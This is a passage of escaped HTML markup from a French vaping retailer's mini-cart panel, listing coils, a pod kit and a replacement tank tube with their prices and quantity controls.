xmlns=\"http:\/\/www.w3.org\/2000\/svg\">\r\n                                                                <circle cx=\"8.5\" cy=\"8.5\" r=\"7.5\" fill=\"white\" stroke=\"#353535\" stroke-width=\"2\"\/>\r\n                                                                <path d=\"M11.9527 9.20469H12.1027V9.05469V7.89844V7.74844H11.9527H9.1931V4.59375V4.44375H9.0431H7.89515H7.74515V4.59375V7.74844H5H4.85V7.89844V9.05469V9.20469H5H7.74515V12.375V12.525H7.89515H9.0431H9.1931V12.375V9.20469H11.9527Z\" fill=\"#353535\" stroke=\"#353535\" stroke-width=\"0.3\"\/>\r\n                                                            <\/svg>\r\n                                                        <\/a>\r\n                                                                                                                    <a rel=\"nofollow\" class=\"cart_quantity_down s_product_quantity_down_slidingcart\" id=\"cart_quantity_down_32836_60047_0_0\"\r\n                                                               href=\"javascript:void(0);\" title=\"Subtract\">\r\n                                                                <svg id=\"moins\" width=\"17\" height=\"17\" viewBox=\"0 0 17 17\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\">\r\n                                                                    <circle cx=\"8.5\" cy=\"8.5\" r=\"7.5\" fill=\"white\" stroke=\"#353535\" stroke-width=\"2\"\/>\r\n                                                                    <path d=\"M5 7.56851H4.85V7.71851V9.28101V9.43101H5H12.2198H12.3698V9.28101V7.71851V7.56851H12.2198H5Z\" fill=\"#353535\" stroke=\"#353535\" stroke-width=\"0.3\"\/>\r\n                                                                <\/svg>\r\n                                                            <\/a>\r\n                                                                                                            <\/div>\r\n                                                    <input type=\"hidden\" value=\"2\" name=\"quantity_32836_60047_0_0_hidden\" \/>\r\n                                                    <input size=\"2\" type=\"text\" class=\"cart_quantity_input quantity\" value=\"2\" name=\"quantity_32836_60047_0_0\" \/>\r\n                                                                                                                                    <\/div>\r\n\r\n                                    <\/div>\r\n                                                                        \r\n                                <\/div>\r\n                                                                <div class=\"scpanel-pricing\">\r\n                                                                                                                                                \r\n                                    <span class=\"price scpanel-item-price\">\r\n                                       7,80 \u20ac                                    <\/span>\r\n\r\n                                                            <\/div>\r\n                        <\/div>\r\n                    <\/div>\r\n\r\n\r\n                <\/dt>\r\n                \r\n\r\n                                                            <dt  id=\"sccart_block_product_33324_0_0\"  data-product-id=\"33324\" data-id=\"sccart_block_product_33324_0_0\" class=\"  item mini_cart_item\" data-page=\"\">\r\n                                            <div class=\"scpanel-item-thumbnail\">\r\n                            <div class=\"scpanel-thumbnail-wrap\">\r\n                                <a href=\"https:\/\/www.gfc-provap.com\/fr\/fils-coils-cotons\/33324-3-core-clapton-coils-ni80-02-10pcs-thunder-cloud-x-grimm-green-1394337100335.html\" title=\"3-Core Clapton Coils Ni80 0.2&Omega; (10pcs) - Thunder Cloud x Grimm Green\"><img src=\"https:\/\/www.gfc-provap.com\/153779-cart_default\/3-core-clapton-coils-ni80-02-10pcs-thunder-cloud-x-grimm-green.jpg\" alt=\"3-Core Clapton Coils Ni80 0.2&Omega; (10pcs) - Thunder Cloud x Grimm Green\" \/><\/a>\r\n                                <div class=\"scpanel-item-loader item-loader\"><\/div>\r\n                            <\/div>\r\n                        <\/div>\r\n                    \r\n                    <div class=\"scpanel-item-details\">\r\n                                                    <a class=\"ajax_cart_block_remove_link scremove\" href=\"https:\/\/www.gfc-provap.com\/fr\/panier?delete=1&amp;id_product=33324&amp;ipa=0&amp;id_address_delivery=0&amp;token=\" rel=\"nofollow\" title=\"remove this product from my cart\">\r\n\r\n                                <svg width=\"13\" height=\"17\" viewBox=\"0 0 13 17\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\">\r\n                                    <path d=\"M0.928638 5.00397C0.811794 5.02627 0.725699 5.05245 0.638184 5.0573C0.425311 5.06845 0.246025 4.92979 0.180744 4.70339C0.123978 4.50656 0.0761999 4.3073 0.0260565 4.10853C-0.0581465 3.77159 0.0615353 3.5544 0.38794 3.46422C1.47974 3.16268 2.57249 2.86355 3.66429 2.56297C3.71443 2.5494 3.76363 2.53194 3.82229 2.51352C3.72058 2.12471 3.62124 1.74753 3.52379 1.36938C3.47034 1.16237 3.50676 1.09837 3.71065 1.04262C4.66195 0.782279 5.61231 0.523392 6.56315 0.264506C6.75804 0.211662 6.81481 0.245114 6.86874 0.446793C6.9695 0.823972 7.06789 1.20212 7.17054 1.59287C7.26326 1.57057 7.34273 1.55409 7.42126 1.53227C8.4738 1.24381 9.52586 0.953415 10.5789 0.66544C10.9483 0.564601 11.1536 0.687257 11.2539 1.06541C11.2955 1.22248 11.3343 1.38101 11.3745 1.53858C11.4725 1.92157 11.358 2.1281 10.9871 2.23039C9.17817 2.7278 7.36875 3.22376 5.55981 3.72069C5.20502 3.81813 4.8507 3.91703 4.50159 4.05472C4.57018 4.05472 4.6383 4.05472 4.70689 4.05472C7.11425 4.05472 9.52161 4.05472 11.9285 4.05472C12.3836 4.05472 12.5373 4.20986 12.5373 4.66945C12.5373 4.85077 12.56 5.03645 12.5288 5.21243C12.5051 5.34382 12.4124 5.46259 12.349 5.58622C12.314 5.65506 12.2497 5.71954 12.2435 5.79032C12.1589 6.77157 12.0822 7.75379 12.0037 8.73552C11.902 10.0067 11.8003 11.2774 11.6995 12.5485C11.6343 13.3737 11.5657 14.1988 11.507 15.0249C11.4635 15.6416 11.2497 16.1613 10.6948 16.458C10.4985 16.5632 10.2581 16.6291 10.0372 16.6301C7.8366 16.6427 5.63597 16.6403 3.43486 16.6364C2.6723 16.6349 2.04977 16.0173 1.98449 15.2057C1.83784 13.3926 1.6964 11.5794 1.55259 9.76573C1.4471 8.43445 1.34114 7.10318 1.23376 5.7719C1.22997 5.72633 1.22335 5.65797 1.19497 5.64052C0.957967 5.49847 0.910662 5.27158 0.928638 5.00348V5.00397ZM1.5805 5.68657C1.58902 5.83008 1.59375 5.95079 1.60368 6.07103C1.72857 7.63162 1.8544 9.19172 1.97976 10.7523C2.09755 12.2222 2.21061 13.6931 2.3336 15.1626C2.39131 15.853 2.85916 16.2791 3.53373 16.2791C5.6582 16.2791 7.78314 16.265 9.90714 16.2873C10.6148 16.2946 11.0917 15.7924 11.1461 15.1403C11.2586 13.7848 11.3627 12.4288 11.4706 11.0733C11.5855 9.62708 11.701 8.1809 11.8159 6.73521C11.8433 6.38809 11.8684 6.04097 11.8949 5.68657H1.5805ZM11.0685 1.76547C11.0122 1.54682 10.9696 1.37762 10.9251 1.20842C10.8618 0.967475 10.8542 0.963111 10.6233 1.02614C8.02913 1.73783 5.43492 2.45001 2.84024 3.16171C2.06632 3.37405 1.29241 3.5864 0.517556 3.79341C0.373276 3.83219 0.320294 3.8991 0.368072 4.05181C0.420108 4.2181 0.457952 4.38923 0.501473 4.55892C0.530802 4.67333 0.58946 4.71648 0.710088 4.67721C0.889374 4.61903 1.07339 4.57588 1.25552 4.52595C3.45142 3.92285 5.64779 3.31975 7.8437 2.71617C8.8565 2.43789 9.8693 2.1601 10.8812 1.87746C10.9516 1.85758 11.0117 1.80037 11.069 1.76547H11.0685ZM6.72209 5.3157C8.04332 5.3157 9.36408 5.3157 10.6853 5.3157C11.1158 5.3157 11.5463 5.3094 11.9767 5.31861C12.1423 5.322 12.1995 5.26092 12.1882 5.09657C12.1783 4.95209 12.1863 4.80665 12.1858 4.6617C12.1854 4.41348 12.1835 4.41105 11.9356 4.41105C9.02206 4.41105 6.10902 4.41105 3.1955 4.41154C3.13116 4.41154 3.06446 4.41154 3.00297 4.42753C2.4618 4.57298 1.92157 4.72084 1.38229 4.87162C1.34398 4.88228 1.29241 4.91476 1.28201 4.94822C1.2049 5.19304 1.29289 5.31521 1.5384 5.31521C3.26645 5.31521 4.99451 5.31521 6.72209 5.31521V5.3157ZM6.55889 0.636837C5.6511 0.886512 4.77359 1.12795 3.88899 1.37083C3.98455 1.73395 4.07443 2.0738 4.16714 2.42529C5.06783 2.17755 5.94581 1.93612 6.83468 1.69129C6.74054 1.33108 6.65113 0.99026 6.55842 0.636837H6.55889Z\" fill=\"black\"\/>\r\n                                    <path d=\"M3.96646 11.0067C4.02039 12.13 4.07479 13.2532 4.12919 14.3765C4.13392 14.473 4.13534 14.57 4.14243 14.6665C4.15237 14.7969 4.11689 14.9108 3.97734 14.9171C3.8236 14.9244 3.79143 14.8032 3.78812 14.6679C3.78433 14.5045 3.77203 14.3416 3.76447 14.1787C3.68925 12.5663 3.61451 10.9533 3.53835 9.34086C3.50949 8.72468 3.47732 8.10897 3.44705 7.49278C3.44374 7.42636 3.44232 7.35995 3.43711 7.29353C3.42765 7.16457 3.4584 7.05113 3.60174 7.04337C3.7446 7.03561 3.7867 7.14178 3.79001 7.27365C3.79332 7.41279 3.80515 7.55144 3.8113 7.6901C3.86333 8.79546 3.9149 9.90081 3.96599 11.0062L3.96646 11.0067Z\" fill=\"black\"\/>\r\n                                    <path d=\"M9.86012 10.9369C9.80619 12.0966 9.75226 13.2558 9.69786 14.4154C9.69266 14.5303 9.70259 14.6515 9.66759 14.7567C9.64488 14.8236 9.5498 14.9104 9.49209 14.907C9.43627 14.9036 9.34544 14.7979 9.34166 14.733C9.32983 14.5167 9.34875 14.2981 9.35869 14.0809C9.43721 12.4204 9.51669 10.7595 9.59616 9.09903C9.62549 8.48915 9.65623 7.87926 9.68462 7.26937C9.69029 7.14914 9.72199 7.04248 9.85775 7.04103C10.0035 7.03958 10.0404 7.14575 10.0342 7.27762C9.99967 8.0024 9.96656 8.72719 9.9325 9.45197C9.90932 9.94696 9.88566 10.4424 9.86201 10.9374C9.86154 10.9374 9.86059 10.9374 9.86012 10.9374V10.9369Z\" fill=\"black\"\/>\r\n                                    <path d=\"M5.93041 10.9827C5.94839 12.2029 5.96684 13.4232 5.98434 14.6435C5.98481 14.6798 5.99853 14.7283 5.98103 14.7496C5.92994 14.8126 5.87128 14.9004 5.80647 14.9101C5.75822 14.9174 5.6901 14.8214 5.64138 14.7622C5.6234 14.7404 5.63381 14.6924 5.63333 14.6561C5.59596 12.2155 5.55907 9.77503 5.52169 7.33452C5.52122 7.29234 5.50608 7.23901 5.52548 7.20992C5.56758 7.1469 5.6305 7.04897 5.67922 7.05285C5.74497 7.05769 5.81877 7.13429 5.86276 7.19877C5.89115 7.24047 5.8727 7.3161 5.87364 7.37621C5.89115 8.57853 5.90865 9.78036 5.92615 10.9827H5.92994H5.93041Z\" fill=\"black\"\/>\r\n                                    <path d=\"M7.54101 10.9898C7.5623 9.7623 7.58311 8.53477 7.6044 7.30773C7.60535 7.26555 7.59257 7.21028 7.61339 7.18362C7.65691 7.12786 7.71462 7.05757 7.77423 7.04933C7.82248 7.04254 7.89722 7.10653 7.93175 7.15889C7.96061 7.20252 7.95351 7.27476 7.95257 7.33439C7.91425 9.75309 7.87451 12.1718 7.83478 14.59C7.83478 14.6079 7.83336 14.6264 7.83383 14.6443C7.83619 14.7796 7.82295 14.9211 7.6536 14.9172C7.48283 14.9134 7.48283 14.7694 7.48472 14.6356C7.50506 13.4202 7.52445 12.2048 7.54385 10.9893C7.5429 10.9893 7.54148 10.9893 7.54054 10.9893L7.54101 10.9898Z\" fill=\"black\"\/>\r\n                                <\/svg>\r\n                            <\/a>\r\n                                                <a class=\"scpanel-product-name\" href=\"https:\/\/www.gfc-provap.com\/fr\/fils-coils-cotons\/33324-3-core-clapton-coils-ni80-02-10pcs-thunder-cloud-x-grimm-green-1394337100335.html\" title=\"3-Core Clapton Coils Ni80 0.2\u03a9 (10pcs) - Thunder Cloud x Grimm Green\">\r\n                             3-Core Clapton Coils Ni80 0.2&Omega; (10pcs) - Thunder\r\n                        <\/a>\r\n                                                                                                                            <div class=\"scpanel-pricing-quantity\">\r\n                                <div class=\"scproduct-quantity\">\r\n                                                                        <div class=\"sc-quantity-wrap\">\r\n\r\n                                        <div class=\"cart_quantity\">\r\n                                            \r\n                                                                                                    <div id=\"cart_quantity_button\" class=\"cart_quantity_button\">\r\n                                                        <a rel=\"nofollow\" class=\"cart_quantity_up s_product_quantity_up_slidingcart\" id=\"cart_quantity_up_33324_0_0_0\"\r\n                                                           href=\"javascript:void(0);\" title=\"Add\">\r\n                                                            <svg id=\"plus\" width=\"17\" height=\"17\" viewBox=\"0 0 17 17\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\">\r\n                                                                <circle cx=\"8.5\" cy=\"8.5\" r=\"7.5\" fill=\"white\" stroke=\"#353535\" stroke-width=\"2\"\/>\r\n                                                                <path d=\"M11.9527 9.20469H12.1027V9.05469V7.89844V7.74844H11.9527H9.1931V4.59375V4.44375H9.0431H7.89515H7.74515V4.59375V7.74844H5H4.85V7.89844V9.05469V9.20469H5H7.74515V12.375V12.525H7.89515H9.0431H9.1931V12.375V9.20469H11.9527Z\" fill=\"#353535\" stroke=\"#353535\" stroke-width=\"0.3\"\/>\r\n                                                            <\/svg>\r\n                                                        <\/a>\r\n                                                                                                                    <a rel=\"nofollow\" class=\"cart_quantity_down s_product_quantity_down_slidingcart\" id=\"cart_quantity_down_33324_0_0_0\"\r\n                                                               href=\"javascript:void(0);\" title=\"Subtract\">\r\n                                                                <svg id=\"moins\" width=\"17\" height=\"17\" viewBox=\"0 0 17 17\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\">\r\n                                                                    <circle cx=\"8.5\" cy=\"8.5\" r=\"7.5\" fill=\"white\" stroke=\"#353535\" stroke-width=\"2\"\/>\r\n                                                                    <path d=\"M5 7.56851H4.85V7.71851V9.28101V9.43101H5H12.2198H12.3698V9.28101V7.71851V7.56851H12.2198H5Z\" fill=\"#353535\" stroke=\"#353535\" stroke-width=\"0.3\"\/>\r\n                                                                <\/svg>\r\n                                                            <\/a>\r\n                                                                                                            <\/div>\r\n                                                    <input type=\"hidden\" value=\"1\" name=\"quantity_33324_0_0_0_hidden\" \/>\r\n                                                    <input size=\"2\" type=\"text\" class=\"cart_quantity_input quantity\" value=\"1\" name=\"quantity_33324_0_0_0\" \/>\r\n                                                                                                                                    <\/div>\r\n\r\n                                    <\/div>\r\n                                                                        \r\n                                <\/div>\r\n                                                                <div class=\"scpanel-pricing\">\r\n                                                                                                                                                        <span data2 class=\"old-price-cart\" style=\"text-decoration:line-through;color: #000;font-size: 10px;margin-right: 10px;\">2,90 \u20ac<\/span>\r\n                                                                            \r\n                                    <span class=\"price scpanel-item-price\">\r\n                                       2,81 \u20ac                                    <\/span>\r\n\r\n                                                            <\/div>\r\n                        <\/div>\r\n                    <\/div>\r\n\r\n\r\n                <\/dt>\r\n                \r\n\r\n                                                            <dt  id=\"sccart_block_product_23866_50767_0\"  data-product-id=\"23866\" data-id=\"sccart_block_product_23866_50767_0\" class=\"  item mini_cart_item\" data-page=\"\">\r\n                                            <div class=\"scpanel-item-thumbnail\">\r\n                            <div class=\"scpanel-thumbnail-wrap\">\r\n                                <a href=\"https:\/\/www.gfc-provap.com\/fr\/destockage\/23866--destockage-pack-pod-gotek-x-new-colors-aspire.html\" title=\"[Destockage] Pack Pod Gotek X New Colors - Aspire\"><img src=\"https:\/\/www.gfc-provap.com\/112889-cart_default\/-destockage-pack-pod-gotek-x-new-colors-aspire.jpg\" alt=\"[Destockage] Pack Pod Gotek X New Colors - Aspire\" \/><\/a>\r\n                                <div class=\"scpanel-item-loader item-loader\"><\/div>\r\n                            <\/div>\r\n                        <\/div>\r\n                    \r\n                    <div class=\"scpanel-item-details\">\r\n                                                    <a class=\"ajax_cart_block_remove_link scremove\" href=\"https:\/\/www.gfc-provap.com\/fr\/panier?delete=1&amp;id_product=23866&amp;ipa=50767&amp;id_address_delivery=0&amp;token=\" rel=\"nofollow\" title=\"remove this product from my cart\">\r\n\r\n                                <svg width=\"13\" height=\"17\" viewBox=\"0 0 13 17\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\">\r\n                                    <path d=\"M0.928638 5.00397C0.811794 5.02627 0.725699 5.05245 0.638184 5.0573C0.425311 5.06845 0.246025 4.92979 0.180744 4.70339C0.123978 4.50656 0.0761999 4.3073 0.0260565 4.10853C-0.0581465 3.77159 0.0615353 3.5544 0.38794 3.46422C1.47974 3.16268 2.57249 2.86355 3.66429 2.56297C3.71443 2.5494 3.76363 2.53194 3.82229 2.51352C3.72058 2.12471 3.62124 1.74753 3.52379 1.36938C3.47034 1.16237 3.50676 1.09837 3.71065 1.04262C4.66195 0.782279 5.61231 0.523392 6.56315 0.264506C6.75804 0.211662 6.81481 0.245114 6.86874 0.446793C6.9695 0.823972 7.06789 1.20212 7.17054 1.59287C7.26326 1.57057 7.34273 1.55409 7.42126 1.53227C8.4738 1.24381 9.52586 0.953415 10.5789 0.66544C10.9483 0.564601 11.1536 0.687257 11.2539 1.06541C11.2955 1.22248 11.3343 1.38101 11.3745 1.53858C11.4725 1.92157 11.358 2.1281 10.9871 2.23039C9.17817 2.7278 7.36875 3.22376 5.55981 3.72069C5.20502 3.81813 4.8507 3.91703 4.50159 4.05472C4.57018 4.05472 4.6383 4.05472 4.70689 4.05472C7.11425 4.05472 9.52161 4.05472 11.9285 4.05472C12.3836 4.05472 12.5373 4.20986 12.5373 4.66945C12.5373 4.85077 12.56 5.03645 12.5288 5.21243C12.5051 5.34382 12.4124 5.46259 12.349 5.58622C12.314 5.65506 12.2497 5.71954 12.2435 5.79032C12.1589 6.77157 12.0822 7.75379 12.0037 8.73552C11.902 10.0067 11.8003 11.2774 11.6995 12.5485C11.6343 13.3737 11.5657 14.1988 11.507 15.0249C11.4635 15.6416 11.2497 16.1613 10.6948 16.458C10.4985 16.5632 10.2581 16.6291 10.0372 16.6301C7.8366 16.6427 5.63597 16.6403 3.43486 16.6364C2.6723 16.6349 2.04977 16.0173 1.98449 15.2057C1.83784 13.3926 1.6964 11.5794 1.55259 9.76573C1.4471 8.43445 1.34114 7.10318 1.23376 5.7719C1.22997 5.72633 1.22335 5.65797 1.19497 5.64052C0.957967 5.49847 0.910662 5.27158 0.928638 5.00348V5.00397ZM1.5805 5.68657C1.58902 5.83008 1.59375 5.95079 1.60368 6.07103C1.72857 7.63162 1.8544 9.19172 1.97976 10.7523C2.09755 12.2222 2.21061 13.6931 2.3336 15.1626C2.39131 15.853 2.85916 16.2791 3.53373 16.2791C5.6582 16.2791 7.78314 16.265 9.90714 16.2873C10.6148 16.2946 11.0917 15.7924 11.1461 15.1403C11.2586 13.7848 11.3627 12.4288 11.4706 11.0733C11.5855 9.62708 11.701 8.1809 11.8159 6.73521C11.8433 6.38809 11.8684 6.04097 11.8949 5.68657H1.5805ZM11.0685 1.76547C11.0122 1.54682 10.9696 1.37762 10.9251 1.20842C10.8618 0.967475 10.8542 0.963111 10.6233 1.02614C8.02913 1.73783 5.43492 2.45001 2.84024 3.16171C2.06632 3.37405 1.29241 3.5864 0.517556 3.79341C0.373276 3.83219 0.320294 3.8991 0.368072 4.05181C0.420108 4.2181 0.457952 4.38923 0.501473 4.55892C0.530802 4.67333 0.58946 4.71648 0.710088 4.67721C0.889374 4.61903 1.07339 4.57588 1.25552 4.52595C3.45142 3.92285 5.64779 3.31975 7.8437 2.71617C8.8565 2.43789 9.8693 2.1601 10.8812 1.87746C10.9516 1.85758 11.0117 1.80037 11.069 1.76547H11.0685ZM6.72209 5.3157C8.04332 5.3157 9.36408 5.3157 10.6853 5.3157C11.1158 5.3157 11.5463 5.3094 11.9767 5.31861C12.1423 5.322 12.1995 5.26092 12.1882 5.09657C12.1783 4.95209 12.1863 4.80665 12.1858 4.6617C12.1854 4.41348 12.1835 4.41105 11.9356 4.41105C9.02206 4.41105 6.10902 4.41105 3.1955 4.41154C3.13116 4.41154 3.06446 4.41154 3.00297 4.42753C2.4618 4.57298 1.92157 4.72084 1.38229 4.87162C1.34398 4.88228 1.29241 4.91476 1.28201 4.94822C1.2049 5.19304 1.29289 5.31521 1.5384 5.31521C3.26645 5.31521 4.99451 5.31521 6.72209 5.31521V5.3157ZM6.55889 0.636837C5.6511 0.886512 4.77359 1.12795 3.88899 1.37083C3.98455 1.73395 4.07443 2.0738 4.16714 2.42529C5.06783 2.17755 5.94581 1.93612 6.83468 1.69129C6.74054 1.33108 6.65113 0.99026 6.55842 0.636837H6.55889Z\" fill=\"black\"\/>\r\n                                    <path d=\"M3.96646 11.0067C4.02039 12.13 4.07479 13.2532 4.12919 14.3765C4.13392 14.473 4.13534 14.57 4.14243 14.6665C4.15237 14.7969 4.11689 14.9108 3.97734 14.9171C3.8236 14.9244 3.79143 14.8032 3.78812 14.6679C3.78433 14.5045 3.77203 14.3416 3.76447 14.1787C3.68925 12.5663 3.61451 10.9533 3.53835 9.34086C3.50949 8.72468 3.47732 8.10897 3.44705 7.49278C3.44374 7.42636 3.44232 7.35995 3.43711 7.29353C3.42765 7.16457 3.4584 7.05113 3.60174 7.04337C3.7446 7.03561 3.7867 7.14178 3.79001 7.27365C3.79332 7.41279 3.80515 7.55144 3.8113 7.6901C3.86333 8.79546 3.9149 9.90081 3.96599 11.0062L3.96646 11.0067Z\" fill=\"black\"\/>\r\n                                    <path d=\"M9.86012 10.9369C9.80619 12.0966 9.75226 13.2558 9.69786 14.4154C9.69266 14.5303 9.70259 14.6515 9.66759 14.7567C9.64488 14.8236 9.5498 14.9104 9.49209 14.907C9.43627 14.9036 9.34544 14.7979 9.34166 14.733C9.32983 14.5167 9.34875 14.2981 9.35869 14.0809C9.43721 12.4204 9.51669 10.7595 9.59616 9.09903C9.62549 8.48915 9.65623 7.87926 9.68462 7.26937C9.69029 7.14914 9.72199 7.04248 9.85775 7.04103C10.0035 7.03958 10.0404 7.14575 10.0342 7.27762C9.99967 8.0024 9.96656 8.72719 9.9325 9.45197C9.90932 9.94696 9.88566 10.4424 9.86201 10.9374C9.86154 10.9374 9.86059 10.9374 9.86012 10.9374V10.9369Z\" fill=\"black\"\/>\r\n                                    <path d=\"M5.93041 10.9827C5.94839 12.2029 5.96684 13.4232 5.98434 14.6435C5.98481 14.6798 5.99853 14.7283 5.98103 14.7496C5.92994 14.8126 5.87128 14.9004 5.80647 14.9101C5.75822 14.9174 5.6901 14.8214 5.64138 14.7622C5.6234 14.7404 5.63381 14.6924 5.63333 14.6561C5.59596 12.2155 5.55907 9.77503 5.52169 7.33452C5.52122 7.29234 5.50608 7.23901 5.52548 7.20992C5.56758 7.1469 5.6305 7.04897 5.67922 7.05285C5.74497 7.05769 5.81877 7.13429 5.86276 7.19877C5.89115 7.24047 5.8727 7.3161 5.87364 7.37621C5.89115 8.57853 5.90865 9.78036 5.92615 10.9827H5.92994H5.93041Z\" fill=\"black\"\/>\r\n                                    <path d=\"M7.54101 10.9898C7.5623 9.7623 7.58311 8.53477 7.6044 7.30773C7.60535 7.26555 7.59257 7.21028 7.61339 7.18362C7.65691 7.12786 7.71462 7.05757 7.77423 7.04933C7.82248 7.04254 7.89722 7.10653 7.93175 7.15889C7.96061 7.20252 7.95351 7.27476 7.95257 7.33439C7.91425 9.75309 7.87451 12.1718 7.83478 14.59C7.83478 14.6079 7.83336 14.6264 7.83383 14.6443C7.83619 14.7796 7.82295 14.9211 7.6536 14.9172C7.48283 14.9134 7.48283 14.7694 7.48472 14.6356C7.50506 13.4202 7.52445 12.2048 7.54385 10.9893C7.5429 10.9893 7.54148 10.9893 7.54054 10.9893L7.54101 10.9898Z\" fill=\"black\"\/>\r\n                                <\/svg>\r\n                            <\/a>\r\n                                                <a class=\"scpanel-product-name\" href=\"https:\/\/www.gfc-provap.com\/fr\/destockage\/23866--destockage-pack-pod-gotek-x-new-colors-aspire.html#\/couleur-matte_white\" title=\"[Destockage] Pack Pod Gotek X New Colors - Aspire\">\r\n                             [Destockage] Pack Pod Gotek X New Colors - Aspire\r\n                        <\/a>\r\n                                                                                    <ul class=\"variation\" data-id=\"customization_23866_50767\">\r\n                                    <li>\r\n                                        <div>\r\n                                            <a href=\"https:\/\/www.gfc-provap.com\/fr\/destockage\/23866--destockage-pack-pod-gotek-x-new-colors-aspire.html#\/couleur-matte_white\" title=\"Product detail\">Couleur : Matte White<\/a>\r\n                                        <\/div>\r\n                                    <\/li>\r\n                                <\/ul>\r\n                                                                                                    <div class=\"scpanel-pricing-quantity\">\r\n                                <div class=\"scproduct-quantity\">\r\n                                                                        <div class=\"sc-quantity-wrap\">\r\n\r\n                                        <div class=\"cart_quantity\">\r\n                                            \r\n                                                                                                    <div id=\"cart_quantity_button\" class=\"cart_quantity_button\">\r\n                                                        <a rel=\"nofollow\" class=\"cart_quantity_up s_product_quantity_up_slidingcart\" id=\"cart_quantity_up_23866_50767_0_0\"\r\n                                                           href=\"javascript:void(0);\" title=\"Add\">\r\n                                                            <svg id=\"plus\" width=\"17\" height=\"17\" viewBox=\"0 0 17 17\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\">\r\n                                                                <circle cx=\"8.5\" cy=\"8.5\" r=\"7.5\" fill=\"white\" stroke=\"#353535\" stroke-width=\"2\"\/>\r\n                                                                <path d=\"M11.9527 9.20469H12.1027V9.05469V7.89844V7.74844H11.9527H9.1931V4.59375V4.44375H9.0431H7.89515H7.74515V4.59375V7.74844H5H4.85V7.89844V9.05469V9.20469H5H7.74515V12.375V12.525H7.89515H9.0431H9.1931V12.375V9.20469H11.9527Z\" fill=\"#353535\" stroke=\"#353535\" stroke-width=\"0.3\"\/>\r\n                                                            <\/svg>\r\n                                                        <\/a>\r\n                                                                                                                    <a rel=\"nofollow\" class=\"cart_quantity_down s_product_quantity_down_slidingcart\" id=\"cart_quantity_down_23866_50767_0_0\"\r\n                                                               href=\"javascript:void(0);\" title=\"Subtract\">\r\n                                                                <svg id=\"moins\" width=\"17\" height=\"17\" viewBox=\"0 0 17 17\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\">\r\n                                                                    <circle cx=\"8.5\" cy=\"8.5\" r=\"7.5\" fill=\"white\" stroke=\"#353535\" stroke-width=\"2\"\/>\r\n                                                                    <path d=\"M5 7.56851H4.85V7.71851V9.28101V9.43101H5H12.2198H12.3698V9.28101V7.71851V7.56851H12.2198H5Z\" fill=\"#353535\" stroke=\"#353535\" stroke-width=\"0.3\"\/>\r\n                                                                <\/svg>\r\n                                                            <\/a>\r\n                                                                                                            <\/div>\r\n                                                    <input type=\"hidden\" value=\"1\" name=\"quantity_23866_50767_0_0_hidden\" \/>\r\n                                                    <input size=\"2\" type=\"text\" class=\"cart_quantity_input quantity\" value=\"1\" name=\"quantity_23866_50767_0_0\" \/>\r\n                                                                                                                                    <\/div>\r\n\r\n                                    <\/div>\r\n                                                                        \r\n                                <\/div>\r\n                                                                <div class=\"scpanel-pricing\">\r\n                                                                                                                                                        <span data2 class=\"old-price-cart\" style=\"text-decoration:line-through;color: #000;font-size: 10px;margin-right: 10px;\">5,99 \u20ac<\/span>\r\n                                                                            \r\n                                    <span class=\"price scpanel-item-price\">\r\n                                       4,50 \u20ac                                    <\/span>\r\n\r\n                                                            <\/div>\r\n                        <\/div>\r\n                    <\/div>\r\n\r\n\r\n                <\/dt>\r\n                \r\n\r\n                                                            <dt  id=\"sccart_block_product_27832_55122_0\"  data-product-id=\"27832\" data-id=\"sccart_block_product_27832_55122_0\" class=\"  item mini_cart_item\" data-page=\"\">\r\n                                            <div class=\"scpanel-item-thumbnail\">\r\n                            <div class=\"scpanel-thumbnail-wrap\">\r\n                                <a href=\"https:\/\/www.gfc-provap.com\/fr\/pyrex-top-caps\/27832-pyrex-tube-cubis-pro-4ml-joyetech.html\" title=\"Pyrex &amp; Tube Cubis Pro 4ml - Joyetech\"><img src=\"https:\/\/www.gfc-provap.com\/127362-cart_default\/pyrex-tube-cubis-pro-4ml-joyetech.jpg\" alt=\"Pyrex &amp; Tube Cubis Pro 4ml - Joyetech\" \/><\/a>\r\n                                <div class=\"scpanel-item-loader item-loader\"><\/div>\r\n                            <\/div>\r\n                        <\/div>\r\n                    \r\n                    <div class=\"scpanel-item-details\">\r\n                                                    <a class=\"ajax_cart_block_remove_link scremove\" href=\"https:\/\/www.gfc-provap.com\/fr\/panier?delete=1&amp;id_product=27832&amp;ipa=55122&amp;id_address_delivery=0&amp;token=\" rel=\"nofollow\" title=\"remove this product from my cart\">\r\n\r\n                                <svg width=\"13\" height=\"17\" viewBox=\"0 0 13 17\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\">\r\n                                    <path d=\"M0.928638 5.00397C0.811794 5.02627 0.725699 5.05245 0.638184 5.0573C0.425311 5.06845 0.246025 4.92979 0.180744 4.70339C0.123978 4.50656 0.0761999 4.3073 0.0260565 4.10853C-0.0581465 3.77159 0.0615353 3.5544 0.38794 3.46422C1.47974 3.16268 2.57249 2.86355 3.66429 2.56297C3.71443 2.5494 3.76363 2.53194 3.82229 2.51352C3.72058 2.12471 3.62124 1.74753 3.52379 1.36938C3.47034 1.16237 3.50676 1.09837 3.71065 1.04262C4.66195 0.782279 5.61231 0.523392 6.56315 0.264506C6.75804 0.211662 6.81481 0.245114 6.86874 0.446793C6.9695 0.823972 7.06789 1.20212 7.17054 1.59287C7.26326 1.57057 7.34273 1.55409 7.42126 1.53227C8.4738 1.24381 9.52586 0.953415 10.5789 0.66544C10.9483 0.564601 11.1536 0.687257 11.2539 1.06541C11.2955 1.22248 11.3343 1.38101 11.3745 1.53858C11.4725 1.92157 11.358 2.1281 10.9871 2.23039C9.17817 2.7278 7.36875 3.22376 5.55981 3.72069C5.20502 3.81813 4.8507 3.91703 4.50159 4.05472C4.57018 4.05472 4.6383 4.05472 4.70689 4.05472C7.11425 4.05472 9.52161 4.05472 11.9285 4.05472C12.3836 4.05472 12.5373 4.20986 12.5373 4.66945C12.5373 4.85077 12.56 5.03645 12.5288 5.21243C12.5051 5.34382 12.4124 5.46259 12.349 5.58622C12.314 5.65506 12.2497 5.71954 12.2435 5.79032C12.1589 6.77157 12.0822 7.75379 12.0037 8.73552C11.902 10.0067 11.8003 